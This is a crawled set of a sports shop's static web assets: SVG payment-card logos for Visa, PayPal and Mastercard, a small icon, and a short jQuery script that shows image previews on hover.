	L57.6,20.3z M3.3,10.9c-0.9,0-1.6-0.7-1.6-1.6s0.7-1.6,1.6-1.6h16c0.9,0,1.6,0.7,1.6,1.6s-0.7,1.6-1.6,1.6H3.3z M5.1,16.7
	c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6h16c0.9,0,1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6H5.1z M23.5,22.4h-16
	c-0.9,0-1.6-0.7-1.6-1.6s0.7-1.6,1.6-1.6h16c0.9,0,1.6,0.7,1.6,1.6S24.4,22.4,23.5,22.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-visa.svg
body_size: 1073
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 64.2 41.7"
	 style="enable-background:new 0 0 64.2 41.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
	.st1{enable-background:new    ;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6718" transform="translate(82.67842,568.31415)">
		<path id="rect6720" class="st0" d="M-78.6,384.6h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6v-33.5
			C-82.2,386.3-80.6,384.6-78.6,384.6z"/>
		<g id="g6722" transform="matrix(0.10672444,0,0,0.10672444,-58.27238,406.23232)">
			<g id="g6724" class="st1">
				<g id="g6726">
					<g id="g6728">
						<path id="path6730" d="M20-83.1L-3.5,61.2H34L57.5-83.1H20z M-35.1-83.1l-35.8,99.2l-4.2-21.4l0,0l-0.9-4.8
							c-4.3-9.2-14.4-27-33.3-42.1c-5.6-4.5-11.2-8.3-16.7-11.6l32.5,124.9h39.1L5.4-83.1H-35.1z M111.5-43
							c0-16.3,36.6-14.2,52.6-5.4l5.4-31c0,0-16.5-6.3-33.8-6.3c-18.6,0-62.9,8.1-62.9,47.7c0,37.4,51.9,37.8,51.9,57.4
							s-46.6,16.1-61.9,3.7l-5.6,32.4c0,0,16.8,8.1,42.4,8.1s64.3-13.3,64.3-49.4C163.9-23.2,111.5-26.7,111.5-43z M264.7-83.1
							h-30.2c-13.9,0-17.3,10.7-17.3,10.7l-56,133.5h39.1l7.8-21.4h47.7l4.4,21.4h34.5L264.7-83.1z M218.9,10.1l19.7-54l11.1,54
							C249.8,10.1,218.9,10.1,218.9,10.1z"/>
					</g>
				</g>
			</g>
			<g id="g6732" class="st1">
				<g id="g6734">
					<g id="g6736">
						<path id="path6738" d="M-87.2-69.5c0,0-1.6-13-18.1-13h-60.3l-0.7,2.4c0,0,29,5.9,56.8,28C-83-30.9-74.3-4.5-74.3-4.5
							L-87.2-69.5z"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-paypal.svg
body_size: 1436
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 64.1 41.5"
	 style="enable-background:new 0 0 64.1 41.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6818" transform="translate(93.789483,666.2941)">
		<path id="rect6820" class="st0" d="M-89.7,286.5h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6v-33.5
			C-93.3,288.1-91.7,286.5-89.7,286.5z"/>
		<g id="text6822">
			<path id="path2992" d="M-77.4,304.5c-0.2,0.6-0.5,1.1-0.9,1.6s-0.8,0.9-1.4,1.2c-0.5,0.3-1.1,0.6-1.8,0.8
				c-0.7,0.2-1.4,0.3-2.1,0.3h-1l-1.2,3.6h-3.4l3.8-11.3h4.6c0.7,0,1.4,0.1,1.9,0.2s0.9,0.3,1.2,0.6c0.3,0.3,0.5,0.7,0.5,1.2
				C-77,303.3-77.1,303.9-77.4,304.5L-77.4,304.5z M-81,304.7c0.1-0.3,0.1-0.5,0.1-0.7s-0.1-0.3-0.2-0.4s-0.2-0.2-0.4-0.2
				c-0.2,0-0.4-0.1-0.6-0.1h-0.6l-0.9,2.8h0.8c0.3,0,0.5,0,0.7-0.1s0.4-0.2,0.5-0.3c0.2-0.1,0.3-0.3,0.4-0.4
				C-81.2,305-81.1,304.9-81,304.7L-81,304.7z"/>
			<path id="path2994" d="M-74.4,312.1l0.4-1.2l0,0c-0.4,0.4-0.8,0.8-1.3,1c-0.5,0.3-1,0.4-1.6,0.4c-0.4,0-0.7-0.1-1-0.2
				s-0.5-0.3-0.6-0.5s-0.2-0.5-0.2-0.8s0.1-0.6,0.2-1c0.1-0.3,0.2-0.6,0.4-0.9c0.2-0.3,0.4-0.6,0.7-0.8c0.3-0.3,0.7-0.5,1.1-0.7
				s1-0.3,1.6-0.4l2.1-0.3c0-0.1,0.1-0.3,0-0.4c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.2c-0.1,0-0.3-0.1-0.5-0.1
				c-0.3,0-0.5,0-0.8,0.1c-0.3,0-0.6,0.1-0.8,0.2c-0.3,0.1-0.5,0.2-0.8,0.2c-0.2,0.1-0.5,0.2-0.7,0.3l0.7-2.2
				c0.2-0.1,0.5-0.2,0.8-0.2c0.3-0.1,0.6-0.1,0.9-0.2s0.6-0.1,1-0.1c0.3,0,0.6-0.1,0.9-0.1c0.7,0,1.3,0.1,1.8,0.2
				c0.4,0.2,0.8,0.4,1,0.7c0.2,0.3,0.3,0.7,0.2,1.2c0,0.5-0.2,1-0.4,1.7l-1.5,4.4L-74.4,312.1z M-74.4,308.6c-0.3,0-0.5,0.1-0.7,0.3
				s-0.3,0.3-0.4,0.5c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2s0.2,0.1,0.4,0.1c0.2,0,0.3,0,0.5-0.1
				s0.3-0.2,0.5-0.3c0.1-0.1,0.3-0.3,0.4-0.4c0.1-0.2,0.2-0.4,0.3-0.6l0.1-0.3L-74.4,308.6z"/>
			<path id="path2996" d="M-64.3,312.3c-0.3,0.5-0.7,0.9-1,1.3c-0.4,0.4-0.8,0.8-1.2,1.1c-0.4,0.3-0.9,0.6-1.4,0.8
				c-0.5,0.2-1.1,0.3-1.7,0.3c-0.1,0-0.2,0-0.4,0c-0.2,0-0.3,0-0.5-0.1c-0.2,0-0.3-0.1-0.5-0.1s-0.3-0.1-0.5-0.2l0.9-2.5
				c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.3,0c0.3,0,0.6-0.1,0.8-0.2
				c0.3-0.1,0.5-0.3,0.7-0.6l0.5-0.6l-0.6-8h3.7l-0.3,3.9c0,0.1,0,0.2,0,0.4s0,0.3,0,0.4s0,0.3-0.1,0.4c0,0.1,0,0.2-0.1,0.3l0,0
				c0.1-0.2,0.2-0.4,0.3-0.6c0.1-0.2,0.3-0.5,0.5-0.8l2.3-3.9h3.3L-64.3,312.3z"/>
			<path id="path2998" d="M-48.5,304.5c-0.2,0.6-0.5,1.1-0.9,1.6s-0.8,0.9-1.4,1.2c-0.5,0.3-1.1,0.6-1.8,0.8
				c-0.7,0.2-1.4,0.3-2.1,0.3h-1l-1.2,3.6h-3.4l3.8-11.3h4.6c0.7,0,1.4,0.1,1.9,0.2s0.9,0.3,1.2,0.6c0.3,0.3,0.5,0.7,0.5,1.2
				C-48.2,303.3-48.3,303.9-48.5,304.5L-48.5,304.5z M-52.2,304.7c0.1-0.3,0.1-0.5,0.1-0.7s-0.1-0.3-0.2-0.4
				c-0.1-0.1-0.2-0.2-0.4-0.2s-0.4-0.1-0.6-0.1h-0.6l-0.9,2.8h0.8c0.3,0,0.5,0,0.7-0.1s0.4-0.2,0.5-0.3c0.2-0.1,0.3-0.3,0.4-0.4
				C-52.3,305-52.2,304.9-52.2,304.7L-52.2,304.7z"/>
			<path id="path3000" d="M-45.6,312.1l0.4-1.2l0,0c-0.4,0.4-0.8,0.8-1.3,1c-0.5,0.3-1,0.4-1.6,0.4c-0.4,0-0.7-0.1-1-0.2
				s-0.5-0.3-0.6-0.5s-0.2-0.5-0.2-0.8s0.1-0.6,0.2-1c0.1-0.3,0.2-0.6,0.4-0.9s0.4-0.6,0.7-0.8c0.3-0.3,0.7-0.5,1.1-0.7
				c0.4-0.2,1-0.3,1.6-0.4l2.1-0.3c0-0.1,0.1-0.3,0-0.4c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.2c-0.1,0-0.3-0.1-0.5-0.1
				c-0.3,0-0.5,0-0.8,0.1c-0.3,0-0.6,0.1-0.8,0.2c-0.3,0.1-0.5,0.2-0.8,0.2c-0.2,0.1-0.5,0.2-0.7,0.3l0.7-2.2
				c0.2-0.1,0.5-0.2,0.8-0.2c0.3-0.1,0.6-0.1,0.9-0.2c0.3-0.1,0.6-0.1,1-0.1c0.3,0,0.6-0.1,0.9-0.1c0.7,0,1.3,0.1,1.8,0.2
				c0.4,0.2,0.8,0.4,1,0.7c0.2,0.3,0.3,0.7,0.2,1.2c0,0.5-0.2,1-0.4,1.7l-1.5,4.4L-45.6,312.1z M-45.5,308.6c-0.3,0-0.5,0.1-0.7,0.3
				c-0.2,0.1-0.3,0.3-0.4,0.5c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.2,0.1,0.4,0.1s0.3,0,0.5-0.1
				s0.3-0.2,0.5-0.3c0.1-0.1,0.3-0.3,0.4-0.4c0.1-0.2,0.2-0.4,0.3-0.6l0.1-0.3L-45.5,308.6z"/>
			<path id="path3002" d="M-41.1,312.1l4-11.9h3.3l-4,11.9H-41.1z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-master.svg
body_size: 1970
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 64.1 41.6"
	 style="enable-background:new 0 0 64.1 41.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6662" transform="translate(320.313,569.82938)">
		<path id="rect6664" class="st0" d="M-316.3,383h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6v-33.5
			C-319.9,384.6-318.3,383-316.3,383z"/>
		<path id="path6666" d="M-285.4,399.4c0,5.8-4.7,10.6-10.6,10.6c-5.8,0-10.6-4.7-10.6-10.6c0-5.8,4.7-10.6,10.6-10.6
			C-290.1,388.8-285.4,393.6-285.4,399.4z"/>
		<path id="path6668" d="M-270.2,399.4c0,5.8-4.7,10.6-10.6,10.6c-5.8,0-10.6-4.7-10.6-10.6c0-5.8,4.7-10.6,10.6-10.6
			S-270.2,393.6-270.2,399.4z"/>
		<g id="text6672" transform="scale(0.86765984,1.1525254)">
			<path id="path2989" d="M-361.5,357.8h2.8l1.1,4.2l1.1-4.2h2.8v6.9h-1.7v-5.2l-1.3,5.2h-1.6l-1.3-5.2v5.2h-1.7V357.8z"/>
			<path id="path2991" d="M-350.9,361.3l-1.8-0.2c0.1-0.3,0.2-0.6,0.3-0.8c0.1-0.2,0.3-0.3,0.6-0.5c0.2-0.1,0.4-0.2,0.7-0.2
				c0.3-0.1,0.6-0.1,1-0.1c0.6,0,1,0,1.4,0.1s0.6,0.2,0.9,0.4c0.2,0.1,0.3,0.3,0.4,0.6c0.1,0.3,0.1,0.5,0.1,0.7v2.2
				c0,0.2,0,0.4,0,0.5s0.1,0.3,0.2,0.5h-1.8c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.2,0.2-0.5,0.4-0.7,0.5
				c-0.3,0.1-0.7,0.2-1.2,0.2c-0.6,0-1-0.1-1.3-0.4c-0.3-0.3-0.5-0.6-0.5-1c0-0.4,0.1-0.7,0.3-0.9c0.2-0.2,0.6-0.4,1.2-0.5
				c0.7-0.1,1.2-0.2,1.4-0.3c0.2-0.1,0.4-0.1,0.7-0.2c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.3-0.1-0.5-0.1c-0.3,0-0.5,0-0.7,0.1
				C-350.7,360.9-350.8,361.1-350.9,361.3L-350.9,361.3z M-349.2,362.3c-0.3,0.1-0.5,0.2-0.8,0.2c-0.4,0.1-0.6,0.2-0.7,0.3
				c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.4-0.1,0.6-0.2c0.2-0.1,0.3-0.2,0.4-0.4
				c0.1-0.1,0.1-0.3,0.1-0.6V362.3z"/>
			<path id="path2993" d="M-346.5,363.3l1.9-0.2c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.1,0.3,0.1,0.6,0.1c0.3,0,0.5-0.1,0.6-0.2
				c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.4-0.1-0.8-0.2c-0.7-0.1-1.1-0.2-1.4-0.3s-0.5-0.3-0.6-0.5
				s-0.3-0.5-0.3-0.8c0-0.3,0.1-0.6,0.3-0.8c0.2-0.2,0.5-0.4,0.8-0.5s0.8-0.2,1.3-0.2c0.6,0,1,0,1.3,0.1s0.5,0.2,0.7,0.4
				c0.2,0.2,0.3,0.4,0.5,0.8l-1.8,0.2c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0-0.4,0-0.5,0.1
				c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.4,0.1,0.8,0.2c0.6,0.1,1.1,0.2,1.4,0.3c0.3,0.1,0.5,0.3,0.7,0.5
				s0.2,0.5,0.2,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.3-0.4,0.5-0.8,0.6c-0.4,0.2-0.9,0.2-1.5,0.2c-0.9,0-1.6-0.1-1.9-0.4
				C-346.2,364.1-346.4,363.8-346.5,363.3z"/>
			<path id="path2995" d="M-338,357.8v1.9h1v1.4h-1v1.8c0,0.2,0,0.4,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.3,0,0.6-0.1l0.1,1.3
				c-0.5,0.1-0.9,0.2-1.3,0.2c-0.5,0-0.8-0.1-1-0.2s-0.4-0.3-0.5-0.6c-0.1-0.2-0.2-0.6-0.2-1.2v-1.7h-0.7v-1.4h0.7v-0.9L-338,357.8z
				"/>
			<path id="path2997" d="M-330.6,362.6h-3.8c0,0.3,0.1,0.5,0.2,0.7c0.2,0.2,0.4,0.3,0.7,0.3c0.2,0,0.4,0,0.5-0.1
				c0.1-0.1,0.2-0.2,0.3-0.3l1.9,0.2c-0.3,0.5-0.6,0.9-1,1.1s-1,0.3-1.7,0.3c-0.7,0-1.2-0.1-1.6-0.3c-0.4-0.2-0.7-0.5-0.9-0.9
				c-0.2-0.4-0.4-0.9-0.4-1.4c0-0.8,0.2-1.4,0.7-1.9c0.5-0.5,1.2-0.7,2.1-0.7c0.7,0,1.3,0.1,1.7,0.3c0.4,0.2,0.7,0.5,0.9,0.9
				s0.3,0.9,0.3,1.6L-330.6,362.6z M-332.5,361.7c0-0.4-0.1-0.6-0.3-0.8c-0.2-0.2-0.4-0.2-0.6-0.2c-0.3,0-0.5,0.1-0.7,0.4
				c-0.1,0.1-0.2,0.4-0.2,0.7H-332.5z"/>
			<path id="path2999" d="M-329.7,359.7h1.8v0.8c0.2-0.4,0.3-0.6,0.5-0.7c0.2-0.1,0.4-0.2,0.7-0.2c0.3,0,0.6,0.1,0.9,0.3l-0.6,1.4
				c-0.2-0.1-0.4-0.1-0.5-0.1c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.3,0.8-0.3,1.6v1.7h-1.9L-329.7,359.7z"/>
			<path id="path3001" d="M-320.8,361.9l1.9,0.6c-0.1,0.5-0.3,1-0.6,1.3c-0.3,0.3-0.6,0.6-1,0.8c-0.4,0.2-0.9,0.3-1.5,0.3
				c-0.7,0-1.4-0.1-1.8-0.3c-0.5-0.2-0.9-0.6-1.2-1.1s-0.5-1.2-0.5-2.1c0-1.1,0.3-2,0.9-2.6c0.6-0.6,1.5-0.9,2.6-0.9
				c0.9,0,1.5,0.2,2,0.5c0.5,0.3,0.9,0.9,1.1,1.6l-1.9,0.4c-0.1-0.2-0.1-0.4-0.2-0.5c-0.1-0.2-0.3-0.3-0.4-0.4
				c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.8,0.2-1.1,0.6c-0.2,0.3-0.3,0.7-0.3,1.4c0,0.8,0.1,1.3,0.3,1.6c0.2,0.3,0.6,0.4,1,0.4
				c0.4,0,0.7-0.1,0.9-0.3C-321,362.6-320.9,362.3-320.8,361.9L-320.8,361.9z"/>
			<path id="path3003" d="M-316.3,361.3l-1.8-0.2c0.1-0.3,0.2-0.6,0.3-0.8c0.1-0.2,0.3-0.3,0.6-0.5c0.2-0.1,0.4-0.2,0.7-0.2
				c0.3-0.1,0.6-0.1,1-0.1c0.6,0,1,0,1.4,0.1s0.6,0.2,0.9,0.4c0.2,0.1,0.3,0.3,0.4,0.6c0.1,0.3,0.1,0.5,0.1,0.7v2.2
				c0,0.2,0,0.4,0,0.5s0.1,0.3,0.2,0.5h-1.8c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.2,0.2-0.5,0.4-0.7,0.5
				c-0.3,0.1-0.7,0.2-1.2,0.2c-0.6,0-1-0.1-1.3-0.4c-0.3-0.3-0.5-0.6-0.5-1c0-0.4,0.1-0.7,0.3-0.9s0.6-0.4,1.2-0.5
				c0.7-0.1,1.2-0.2,1.4-0.3c0.2-0.1,0.4-0.1,0.7-0.2c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.3-0.1-0.5-0.1c-0.3,0-0.5,0-0.7,0.1
				C-316.1,360.9-316.2,361.1-316.3,361.3L-316.3,361.3z M-314.6,362.3c-0.3,0.1-0.5,0.2-0.8,0.2c-0.4,0.1-0.6,0.2-0.7,0.3
				c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.4-0.1,0.6-0.2c0.2-0.1,0.3-0.2,0.4-0.4
				c0.1-0.1,0.1-0.3,0.1-0.6L-314.6,362.3z"/>
			<path id="path3005" d="M-311.6,359.7h1.8v0.8c0.2-0.4,0.3-0.6,0.5-0.7c0.2-0.1,0.4-0.2,0.7-0.2c0.3,0,0.6,0.1,0.9,0.3l-0.6,1.4
				c-0.2-0.1-0.4-0.1-0.5-0.1c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.3,0.8-0.3,1.6v1.7h-1.9V359.7z"/>
			<path id="path3007" d="M-302.1,357.8v6.9h-1.8v-0.7c-0.2,0.3-0.5,0.5-0.7,0.6c-0.3,0.1-0.6,0.2-0.9,0.2c-0.7,0-1.2-0.3-1.5-0.8
				s-0.5-1.1-0.5-1.9c0-0.8,0.2-1.5,0.6-1.9s0.9-0.7,1.5-0.7c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.4v-2.4H-302.1z M-304.1,362.2
				c0-0.4-0.1-0.7-0.2-0.9c-0.2-0.2-0.4-0.3-0.6-0.3c-0.2,0-0.4,0.1-0.6,0.3c-0.1,0.2-0.2,0.5-0.2,0.9c0,0.4,0.1,0.7,0.2,0.9
				c0.2,0.2,0.3,0.3,0.6,0.3c0.2,0,0.4-0.1,0.6-0.3C-304.1,362.9-304.1,362.6-304.1,362.2L-304.1,362.2z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/w-i.svg
body_size: 258
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27"><path fill="#FFF" d="M0 0h27v27H0V0zm4 9.505L5.98 19h3.672l.99-6.722h.036l.99 6.722h3.672l1.98-9.495h-3.132l-.81 6.827h-.036l-.954-6.827H8.932l-.954 6.827h-.036l-.81-6.827H4zM18.548 6.47v2.352h3.24V6.469h-3.24zm0 3.036V19h3.24V9.505h-3.24z" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: text/js
request_url: https://sportnetas.com/catalog/view/javascript/imagepreview/imagepreview.js
body_size: 281
content:
this.imagePreview=function(){xOffset=10,yOffset=30,$("a.preview").hover(function(e){this.t=this.title;var t=""!=this.t?"<br/>"+this.t:"";$("body").append("<p id='preview'><img src='"+this.rel+"' alt='Image preview' />"+t+"</p>"),$("#preview").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px").fadeIn("fast")},function(){this.title=this.t,$("#preview").remove()}),$("a.preview").mousemove(function(e){$("#preview").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px")})},$(document).ready(function(){imagePreview()});